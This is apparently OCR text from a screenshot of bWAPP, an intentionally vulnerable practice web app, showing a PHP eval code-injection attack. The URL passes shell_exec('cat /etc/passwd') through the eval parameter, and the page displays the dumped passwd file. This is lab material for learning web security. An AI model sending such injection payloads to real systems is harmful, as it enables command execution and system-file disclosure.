 Not secure 192.168.120.28/bWAPP/php_eval.php?eval=echo%20shell_exec("cat%20/etc/passwd");
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ PHP Eval Function /
Check the source code to exploit this dangerous PHP function...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot
mail server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh